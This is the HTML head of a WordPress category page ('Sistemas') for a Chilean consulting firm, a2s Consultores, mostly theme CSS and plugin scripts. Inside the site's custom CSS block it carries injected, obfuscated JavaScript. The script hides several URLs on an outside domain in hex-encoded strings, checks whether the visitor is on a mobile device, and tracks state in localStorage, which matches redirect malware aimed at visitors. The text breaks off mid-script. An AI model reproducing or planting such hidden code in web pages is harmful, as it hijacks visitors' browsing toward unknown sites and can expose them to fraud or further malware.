

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://a2s.cl/category/sistemas/
body_size: 79269
content:
<!DOCTYPE html>
<html lang="es-ES" prefix="og: http://ogp.me/ns#" class="no-js">
	<head>
		<meta charset="UTF-8" />
		<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">

		
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="http://a2s.cl/nuevo/xmlrpc.php" />

		<title>Sistemas archivos - a2s Consultores</title>

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"e58b54fdd2","_rest_nonce":"75d297158b","_ajax_url":"\/nuevo\/wp-admin\/admin-ajax.php","_rest_url":"http:\/\/a2s.cl\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"e58b54fdd2","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"blog_home":"http:\/\/a2s.cl\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11.cleantalk.org\/pixel\/9acfe394fbaac57df760720256fbb2b0.gif","data__email_check_before_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":{"apbct_cookies_test":"%7B%22cookies_names%22%3A%5B%22apbct_timestamp%22%2C%22apbct_site_landing_ts%22%5D%2C%22check_value%22%3A%2280a5b27755e514d15f3f262c603e0779%22%7D"}}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '1622493279', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script>
<!-- This site is optimized with the Yoast SEO plugin v4.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://a2s.cl/category/sistemas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Sistemas archivos - a2s Consultores" />
<meta property="og:url" content="http://a2s.cl/category/sistemas/" />
<meta property="og:site_name" content="a2s Consultores" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Sistemas archivos - a2s Consultores" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="a2s Consultores &raquo; Feed" href="http://a2s.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="a2s Consultores &raquo; RSS de los comentarios" href="http://a2s.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="a2s Consultores &raquo; Sistemas RSS de la categoría" href="http://a2s.cl/category/sistemas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/a2s.cl\/nuevo\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct_public_css-css'  href='http://a2s.cl/nuevo/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://a2s.cl/nuevo/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://a2s.cl/nuevo/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tlpportfolio-css-css'  href='http://a2s.cl/nuevo/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-3rd-css'  href='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/css/third-party.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fontawesome-css'  href='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/3rd/font-awesome/css/font-awesome.min.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-simplelineicons-css'  href='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/3rd/simple-line-icons/css/simple-line-icons.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-base-css'  href='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/css/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css'  href='http://a2s.cl/nuevo/wp-content/themes/hnk-child/style.css?ver=4.7.29' type='text/css' media='all' />
<style id='theme-inline-css' type='text/css'>
body {  color: #777;  font-size: 15px;  font-family: Karla;  font-weight: 400;  font-style: normal; } h1, h2, h3, h4, h5, h6 {  font-family: Playfair Display;  font-weight: 400;  font-style: normal; } h1 {  font-size: 48px; } h2 {  font-size: 36px; } h3 {  font-size: 30px; } h4 {  font-size: 24px; } h5 {  font-size: 18px; } h6 {  font-size: 14px; } #site-header #site-navigator .menu > li a {  color: #ffffff;  font-size: 16px;  font-family: Roboto;  font-weight: 500;  font-style: normal; } #masthead .brand {  margin-top: 20px;  margin-bottom: 20px; } #headerbar {  background-color: ;  color: ; } body.layout-boxed {  background-color: #fff; } #site-content #page-header {  background-color: #ccc;  background-image: url(http://a2s.cl/nuevo/wp-content/themes/hnk/assets/img/patterns/4.png);  background-repeat: repeat; } #site-content #page-header .title,      #site-content #page-header .subtitle {  color: #fff; } #site-content #page-callout {  background-color: ; } #site-content #page-callout .callout-content {  color: ; } #site-footer {  background-color: #191e28;  color: #ccc; } .wrapper,.page-fullwidth #page-body .wrapper .content-wrap .content .vc_row_wrap,.page-fullwidth #page-body #respond,.page-fullwidth #page-body .nocomments {  width: 1110px; } body.layout-boxed #site-wrapper,body.layout-boxed #site-wrapper #masthead-sticky,body.layout-boxed #site-wrapper #masthead.header-v7 {  width: 1210px; } .side-menu.layout-boxed #site-wrapper {  width: 1360px; }a,
.scheme,
.info-icon i,
.menu > li.home > a::before,
#site-header #masthead #site-navigator .menu.menu-extra > li > a,
.projects.projects-grid .projects-items .hentry .project-wrap .project-info .project-title a:hover,
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-info .project-title a:hover,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-info .project-title a:hover,
.blog .hentry .entry-header .entry-title a:hover, 
.single .hentry .entry-header .entry-title a:hover,
.blog .hentry .entry-content .entry-meta a:hover, 
.single .hentry .entry-content .entry-meta a:hover,
.blog .hentry .entry-content .readmore a:hover,
#site-header #masthead #site-navigator .menu li:hover a,
#site-header #masthead #site-navigator .menu li.current-menu-item a,
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-header .entry-title a:hover,
#site-wrapper .imagebox .box-image:hover .box-header .box-title a,
#site-wrapper .iconbox .box-header .box-icon i,
#site-wrapper .counter .counter-image i,
#site-wrapper .posts-carousel .hentry .entry-header .entry-title a:hover,
#site-wrapper .vc_toggle .vc_toggle_title h4::after,
#site-wrapper .member .member-info .social-links,
#site-wrapper .iconlist li i,
#site-wrapper .pricing-table .price-column .column-container .price .price,
#site-content #page-breadcrumbs .breadcrumbs a:hover {
	color: #ED1C24;
}
textarea:focus, 
input[type="text"]:focus, 
input[type="password"]:focus, 
input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, 
input[type="date"]:focus, 
input[type="month"]:focus, 
input[type="time"]:focus, 
input[type="week"]:focus, 
input[type="number"]:focus, 
input[type="email"]:focus, 
input[type="url"]:focus, 
input[type="search"]:focus, 
input[type="tel"]:focus, 
input[type="color"]:focus,
input.input-text:focus,
select:focus {
	border-color: #ED1C24;
}
input[type="submit"], 
button[type="submit"],
.button,
.goto-top a,
.widget .widget-title::after,
#site-header #masthead #site-navigator .social-links a:hover,
.projects.projects-grid .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
#site-footer .social-links a:hover,
.projects-related .projects-related-title::after,
h1.divider::after, h2.divider::after, h3.divider::after, h4.divider::after, h5.divider::after, h6.divider::after,
#site-wrapper .vc_progress_bar .vc_label .vc_label_units,
.woocommerce .onsale, .woocommerce-page .onsale,
.woocommerce .product .related h2::after, .woocommerce-page .product .related h2::after, 
.woocommerce .product .upsells h2::after, .woocommerce-page .product .upsells h2::after,
.widget.widget_product_categories ul a:hover,
#site-header #masthead #site-navigator .menu.menu-extra .shopping-cart a .shopping-cart-items-count,
.woocommerce .cart-collaterals h2::after, .woocommerce-page .cart-collaterals h2::after,
.woocommerce .login h1::after, .woocommerce-page .login h1::after, 
.woocommerce .checkout_coupon h1::after, 
.woocommerce-page .checkout_coupon h1::after, 
.woocommerce .checkout h1::after, 
.woocommerce-page .checkout h1::after, 
.woocommerce .login h2::after, 
.woocommerce-page .login h2::after, 
.woocommerce .checkout_coupon h2::after, 
.woocommerce-page .checkout_coupon h2::after, 
.woocommerce .checkout h2::after, 
.woocommerce-page .checkout h2::after, 
.woocommerce .login h3::after, 
.woocommerce-page .login h3::after, 
.woocommerce .checkout_coupon h3::after, 
.woocommerce-page .checkout_coupon h3::after, 
.woocommerce .checkout h3::after, 
.woocommerce-page .checkout h3::after,
#site-wrapper .flexslider .flex-direction-nav li a:hover,
.box .box-title::after,
#comments .comments-title::after, #comments #reply-title::after,
.content-inner > .woocommerce .myaccount_user + h2::after,
.content-inner > .woocommerce .address h3::after,
.woocommerce-edit-account .woocommerce h3::after, .woocommerce-edit-address .woocommerce h3::after,
.woocommerce .star-rating span, .woocommerce-page .star-rating span,
#site-wrapper .iconbox.color,
#site-wrapper .owl-controls .owl-buttons > div,
.search #main-content .content-inner .search-results article .counter,
.navigation.loadmore a,
#site-header #masthead #site-navigator-mobile.navigator-mobile,
#site-wrapper .owl-controls .owl-pagination .owl-page.active span,
#site-wrapper .member .member-info .social-links,
#site-wrapper .member:after,
.sidebar .widget.widget_nav_menu .menu li .sub-menu li a:hover,
#site-header #masthead #site-navigator .menu li a .badge,
.error404 #main-content .content-inner .heading-404,
#site-wrapper .imagebox .box-content .box-button a,
#site-header #headerbar,
#site-wrapper .pricing-table .price-column.highlight .column-container .plan,
#site-wrapper .pricing-table .price-column.highlight .column-container .price,
.vc_row.bg-scheme,
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.widget.widget_product_categories ul li.current-cat > a,
.sidebar .widget.widget_nav_menu .menu li.current_page_item > a,
.sidebar .widget.widget_nav_menu .menu li > a:hover,
#site-wrapper .wpb_single_image .vc_figure-caption {
	background-color: #ED1C24;
}
a.link,
.projects .projects-filter ul li.active a,
.projects.projects-grid .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.woocommerce .onsale::after, .woocommerce-page .onsale::after,
.woocommerce .product .woocommerce-tabs .tabs li.active a, .woocommerce-page .product .woocommerce-tabs .tabs li.active a,
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i.vc_tta-controls-icon-plus::before,
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i.vc_tta-controls-icon-plus::after,
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i,
#site-wrapper .member .member-info .social-links::after,
#site-wrapper .pricing-table .price-column.highlight .column-container {
	border-color: #ED1C24;
}
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li::after {
	border-top-color: #ED1C24;
}
#site-wrapper .wpb_single_image .vc_figure-caption::after {
	border-bottom-color: #ED1C24;
}a.project-quick-view{display: none !important;}

.navigation.post-navigation .nav-links {display: none;}

ul.cv {padding-left:0;}

ul.cv li {margin-bottom:10px; font-size:14px; line-height:24px; list-style:none; }

ul.project-categories li a {pointer-events: none; cursor: default;}

.medios img {border: solid 1px #000;}

.txt-proyectos {padding: 15px; background-color: #f2f2f2;}

.txt-proyectos p {color:#777;}

.pie-estudios {font-size:14px; line-height: 20px; text-align: center; margin-top: 10px; margin-bottom: 45px !important;}

.img-estudios img {border:1px #777 solid;}
</style>
<link rel='stylesheet' id='theme-google-fonts-css'  href='//fonts.googleapis.com/css?family=Karla%3A400%2C400italic%2C700%2C700italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://a2s.cl/nuevo/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' data-pagespeed-no-defer src='http://a2s.cl/nuevo/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.5'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5'></script>
<link rel='https://api.w.org/' href='http://a2s.cl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://a2s.cl/nuevo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://a2s.cl/nuevo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<style type='text/css'>.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {background: #000000}.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {background:rgba(0,0,0,0.8);}.tlp-portfolio .isotope1 .tlp-content h3{font-size:12px;}

.tlp-portfolio .layout1 .tlp-content h3 {font-family: Karla;}

.tlp-content-holder {padding: 10px 0px !important;}

.tlp-zoom {display:none !important;}

.tlp-portfolio .layout1 .tlp-portfolio-thum {border: solid 1px;}

.rt-container-fluid { padding:0 !important;}</style>
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://a2s.cl/nuevo/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

.videos h4{font-size:22px; line-height: 30px; margin-top:14px;font-weight:600; font-family: Karla;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x71\x5a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x43\x6c\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x55\x42\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x48\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4c\x7a\x69\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x46\x51\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x42\x53\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x4e\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x4e\x57\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x69\x75\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const 